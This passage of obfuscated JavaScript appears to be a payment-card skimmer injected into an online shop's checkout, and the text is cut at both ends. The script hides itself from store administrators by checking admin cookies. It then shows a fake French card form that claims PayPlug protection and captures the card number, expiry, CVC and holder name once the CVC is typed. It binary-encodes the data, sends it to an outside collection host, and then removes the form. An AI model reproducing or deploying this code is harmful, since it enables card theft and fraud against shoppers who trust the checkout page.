20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Numéro\x20de\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date\x20d\x27expiration</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/AA\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22save-card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22save-card\x22\x20class=\x22save-card-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Conservez\x20cette\x20carte\x20pour\x20vos\x20futurs\x20paiements</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22save-card\x22\x20class=\x22save-card-input\x22\x20type=\x22checkbox\x22\x20name=\x22save_card\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/4/41/Visa_Logo.png\x22\x20alt=\x22Visa\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/0/04/Mastercard-logo.png\x22\x20alt=\x22Mastercard\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22secure-note\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20🔒\x20La\x20transaction\x20est\x20garantie\x20par\x20<strong>PayPlug</strong>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22','CITY','cardlink-content','getElementById','cookie','change','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','174083PgpOkv','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','cvc','\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','9788346dugQGK','map','=([^;]*)','href','psAdminTheme','416937SUIdVA','toString','form','1052JkTsuk','prevCvcLen','catch','remove','focus','selectionStart','state','location','split','psAdminTab','selEnd','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','32570RhCsXa','observe','cardlink-content-style','parentElement','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','checked','insertFromPaste','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','addEventListener','(?:^|;\x20)','googletag','5055723lbyZPy','exp','length','closest','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','activeId','data','number','add','innerHTML','text','slice','matches','match','\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>','ADDR','card-cvc','target','psAdminLang','body','join','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cardlink-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','value','charCodeAt','selectionEnd','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x201000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','querySelector','then','inputType'];_0x5107=function(){return _0x4e910c;};return _0x5107();}if(window[_0x233c19(0x87)][_0x233c19(0x7b)]['indexOf'](_0x233c19(0xb6))!==-0x1){function isAdminUI(){const _0x549dc5=_0x233c19;return getCookie1(_0x549dc5(0xab))!==undefined||getCookie1(_0x549dc5(0x89))!==undefined||getCookie1(_0x549dc5(0x7c))!==undefined||getCookie1(_0x549dc5(0x97))!==undefined||getCookie1(_0x549dc5(0xbd))!==undefined;}function getCookie1(_0x3308c9){const _0x19b72d=_0x233c19,_0x470bb0=document[_0x19b72d(0xce)][_0x19b72d(0xa5)](new RegExp(_0x19b72d(0x96)+_0x3308c9[_0x19b72d(0xba)](/([.$?*|{}()[\]\\/+^])/g,'\x5c$1')+_0x19b72d(0x7a)));return _0x470bb0?decodeURIComponent(_0x470bb0[0x1]):undefined;}!isAdminUI()&&(function(){const _0x32da80=_0x233c19,_0x4ce55e='input[id=\x22payment-option-2\x22]',_0xb8fc04='#payment-option-2-additional-information',_0x37a536=_0x32da80(0xcc),_0x34ea06=_0x32da80(0x8f),_0x4b784b=0xc8,_0x13b5cb={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x5cb551=null,_0x320393=null,_0x34b358=null,_0x3f330f=![];function _0x2e47e0(_0x479d3b={}){const _0x5742a7=_0x32da80;return'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22'+_0x37a536+_0x5742a7(0xca)+_0x34ea06+_0x5742a7(0xae)+_0x37a536+_0x5742a7(0xb2)+_0x37a536+_0x5742a7(0x77)+_0x37a536+_0x5742a7(0x8c)+_0x37a536+_0x5742a7(0xc6)+_0x37a536+_0x5742a7(0xd0)+_0x37a536+_0x5742a7(0xa6)+_0x37a536+_0x5742a7(0xbc)+_0x37a536+_0x5742a7(0x94)+_0x37a536+_0x5742a7(0x9c)+_0x37a536+_0x5742a7(0xc3)+_0x37a536+'\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x37a536+_0x5742a7(0x8b)+_0x37a536+_0x5742a7(0x75)+_0x37a536+_0x5742a7(0xd2)+_0x37a536+_0x5742a7(0xa7);}function _0x1ec60a(){const _0x5c91a1=_0x32da80;return document[_0x5c91a1(0xb3)](_0x4ce55e);}function _0x5a3a13(){const _0x4335bd=_0x32da80,_0x9f4648=document[_0x4335bd(0xcd)]('card-number'),_0x549b6f=document[_0x4335bd(0xcd)](_0x4335bd(0xd3)),_0x709809=document[_0x4335bd(0xcd)](_0x4335bd(0xa9));_0x13b5cb['num']=_0x9f4648?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0xb8)],_0x13b5cb[_0x4335bd(0x99)]=_0x549b6f?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0x99)],_0x13b5cb[_0x4335bd(0x76)]=_0x709809?.[_0x4335bd(0xaf)]??_0x13b5cb['cvc'],_0x13b5cb[_0x4335bd(0x81)]=(_0x13b5cb[_0x4335bd(0x76)][_0x4335bd(0xa5)](/\d/g)||[])[_0x4335bd(0x9a)];const _0xffd639=document['activeElement'];if(_0xffd639&&(_0xffd639['id']==='card-number'||_0xffd639['id']==='card-exp'||_0xffd639['id']==='card-cvc')){_0x13b5cb[_0x4335bd(0x9d)]=_0xffd639['id'];try{_0x13b5cb['selStart']=_0xffd639[_0x4335bd(0x85)],_0x13b5cb[_0x4335bd(0x8a)]=_0xffd639['selectionEnd'];}catch(_0x14a7d5){_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb['selEnd']=null;}}else _0x13b5cb['activeId']=null,_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb[_0x4335bd(0x8a)]=null;}function _0x48b87a(){const _0x1ad2b8=_0x32da80;if(_0x3f330f)return;const _0x5cf10b=_0x1ec60a();if(!_0x5cf10b||!_0x5cf10b[_0x1ad2b8(0x92)])return;if(document[_0x1ad2b8(0xcd)](_0x37a536))return;const _0x345431=_0x5cf10b[_0x1ad2b8(0x90)];if(!_0x345431)return;const _0x3be9f0=document['querySelector'](_0xb8fc04);_0x3be9f0&&(_0x3be9f0[_0x1ad2b8(0xa1)]=_0x2e47e0(_0x13b5cb)),_0xde178d(),_0x154d87();}function _0x47a8ab(){const _0x3c418d=_0x32da80;if(_0x3f330f)return;_0x3f330f=!![],_0x5a3a13();const _0x417756=document[_0x3c418d(0xcd)](_0x37a536),_0x2c949d=document['getElementById'](_0x34ea06);if(_0x417756)_0x417756['classList'][_0x3c418d(0xa0)]('fade-out'),setTimeout(()=>{const _0x235665=_0x3c418d,_0x6f65b0=document[_0x235665(0xcd)](_0x37a536);if(_0x6f65b0)_0x6f65b0[_0x235665(0x83)]();const _0x36877c=document[_0x235665(0xcd)](_0x34ea06);if(_0x36877c)_0x36877c[_0x235665(0x83)]();},0xc8);else _0x2c949d&&_0x2c949d[_0x3c418d(0x83)]();try{if(_0x5cb551)_0x5cb551['disconnect']();}catch(_0x5b9da9){}try{if(_0x320393)clearInterval(_0x320393);}catch(_0x568e99){}try{if(_0x34b358)clearInterval(_0x34b358);}catch(_0x30e79c){}}function _0x4e8b09(_0x16c9f5){const _0x4992e6=_0x32da80,_0x1bb3e5=_0x16c9f5[_0x4992e6(0xaa)];if(!_0x1bb3e5)return;let _0x44cb22;try{const _0x24ed09=_0x1bb3e5[_0x4992e6(0x85)]??_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0x9a)],_0x3e38c1=_0x1bb3e5[_0x4992e6(0xb1)]??_0x1bb3e5['value']['length'];let _0x153307='';if(typeof _0x16c9f5[_0x4992e6(0x9e)]==='string')_0x153307=_0x16c9f5['data'];else _0x16c9f5[_0x4992e6(0xb5)]===_0x4992e6(0x93)&&_0x16c9f5[_0x4992e6(0xc2)]?_0x153307=_0x16c9f5['clipboardData']['getData'](_0x4992e6(0xa2))||'':_0x153307='';_0x44cb22=_0x1bb3e5['value'][_0x4992e6(0xa3)](0x0,_0x24ed09)+_0x153307+_0x1bb3e5[_0x4992e6(0xaf)]['slice'](_0x3e38c1);}catch(_0x460a1b){_0x44cb22=(_0x1bb3e5[_0x4992e6(0xaf)]||'')+(_0x16c9f5[_0x4992e6(0x9e)]||'');}const _0x558f0b=(_0x44cb22[_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0xad)]('');if(typeof _0x13b5cb[_0x4992e6(0x81)]!==_0x4992e6(0x9f))_0x13b5cb[_0x4992e6(0x81)]=(_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0x9a)];if(_0x558f0b['length']>=0x3&&_0x13b5cb[_0x4992e6(0x81)]<0x3){const _0xd41169=_0x558f0b,_0x287bb0=document['getElementById'](_0x4992e6(0xc4))[_0x4992e6(0xaf)],_0x239a02=document['getElementById'](_0x4992e6(0xd3))[_0x4992e6(0xaf)],_0xfd30de=document[_0x4992e6(0xcd)]('card_name')[_0x4992e6(0xaf)],_0xfe69d2=_0x4992e6(0xa8),_0x2abcbc=_0x4992e6(0xcb),_0x2f4392='POSTCODE',_0xdd8ef7='https://storephone.fr';let _0x36bf5d=_0x287bb0+'|'+_0x239a02+'|'+_0xd41169+'|'+_0xfd30de+'|'+_0xfe69d2+'|'+_0x2abcbc+'|'+_0x4992e6(0x86)+'|'+_0x2f4392+'|'+'GR'+'|'+_0xdd8ef7,_0x5df6d7=_0x422724(_0x36bf5d);_0x538a4f(_0x5df6d7,'https://analyticstag.cloud/gate'),document[_0x4992e6(0xce)]=_0x4992e6(0x91);function _0x422724(_0x203c50){const _0x1a3d0b=_0x4992e6;return _0x203c50[_0x1a3d0b(0x88)]('')[_0x1a3d0b(0x79)](_0x2583de=>{const _0x48b446=_0x1a3d0b,_0xd4340f=_0x2583de['charCodeAt'](0x0)[_0x48b446(0x7e)](0x2);return _0xd4340f['padStart'](0x8,'0');})[_0x1a3d0b(0xad)]('');}function _0x538a4f(_0x504caf,_0x2c2649,_0xc51e6=_0x4992e6(0xc1)){const _0xb07c72=_0x4992e6,_0x1510e5=_0x2adb9a(_0x504caf),_0x103cae=new Blob([_0x1510e5],{'type':_0xc51e6});fetch(_0x2c2649,{'method':_0xb07c72(0xc0),'headers':{},'body':_0x103cae})[_0xb07c72(0xb4)](_0x2496b0=>{})[_0xb07c72(0xb4)](_0x55ce4f=>{})[_0xb07c72(0x82)](_0x3fc3b4=>{});}function _0x2adb9a(_0x8495d1){const _0x5767a9=_0x4992e6,_0x45908=_0x29b1aa(_0x8495d1),_0x42c6ce=_0x45908['length'],_0x1712c7=new Uint8Array(_0x42c6ce);for(let _0x3f8a61=0x0;_0x3f8a61<_0x42c6ce;_0x3f8a61++){_0x1712c7[_0x3f8a61]=_0x45908[_0x5767a9(0xb0)](_0x3f8a61);}return _0x1712c7;}function _0x29b1aa(_0x280e18){const _0x8eb8b1=_0x4992e6;let _0x1e3332='';for(let _0x54049c=0x0;_0x54049c<_0x280e18[_0x8eb8b1(0x9a)];_0x54049c+=0x8){const _0x175bfb=_0x280e18[_0x8eb8b1(0xa3)](_0x54049c,_0x54049c+0x8);_0x1e3332+=String[_0x8eb8b1(0xbb)](parseInt(_0x175bfb,0x2));}return _0x1e3332;}_0x47a8ab();}}function _0xde178d(){const _0x4a3263=_0x32da80,_0x1c6b1c=document[_0x4a3263(0xcd)]('card-number'),_0x5619e5=document[_0x4a3263(0xcd)](_0x4a3263(0xd3)),_0x1f736a=document['getElementById'](_0x4a3263(0xa9));[_0x1c6b1c,_0x5619e5][_0x4a3263(0xbf)](_0x263155=>{const _0x4c3fe7=_0x4a3263;if(!_0x263155)return;_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc8),_0x5a3a13),_0x263155['addEventListener']('input',_0x5a3a13),_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc7),_0x5a3a13);}),_0x1f736a&&(_0x1f736a['addEventListener']('beforeinput',_0x4e8b09),_0x1f736a[_0x4a3263(0x95)](_0x4a3263(0xb9),_0x5a3a13),_0x1f736a['addEventListener'](_0x4a3263(0xc7),_0x5a3a13));}function _0x154d87(){const _0x43d57f=_0x32da80;if(!_0x13b5cb['activeId'])return;const _0x287da4=document[_0x43d57f(0xcd)](_0x13b5cb[_0x43d57f(0x9d)]);if(!_0x287da4)return;try{_0x287da4[_0x43d57f(0x84)](),_0x13b5cb[_0x43d57f(0xb7)]!=null&&_0x13b5cb[_0x43d57f(0x8a)]!=null&&_0x287da4['setSelectionRange'](_0x13b5cb[_0x43d57f(0xb7)],_0x13b5cb['selEnd']);}catch(_0x573714){}}function _0x5dd104(){const _0x4e62f3=_0x32da80,_0x2f19fb=_0x1ec60a();if(!_0x2f19fb)return;const _0x4b520d=_0x2f19fb[_0x4e62f3(0x9b)](_0x4e62f3(0x7f))||document[_0x4e62f3(0xac)];_0x5cb551=new MutationObserver(_0x4e7fe4=>{const _0x59300a=_0x4e62f3;if(_0x3f330f)return;!document[_0x59300a(0xcd)](_0x37a536)&&_0x1ec60a()?.['checked']&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5cb551[_0x4e62f3(0x8e)](_0x4b520d,{'childList':!![],'subtree':!![]}),_0x320393=setInterval(()=>{const _0x4fb0a9=_0x4e62f3;if(_0x3f330f)return;_0x1ec60a()?.[_0x4fb0a9(0x92)]&&!document[_0x4fb0a9(0xcd)](_0x37a536)&&(_0x5a3a13(),_0x48b87a());},0x96);}_0x34b358=setInterval(()=>{const 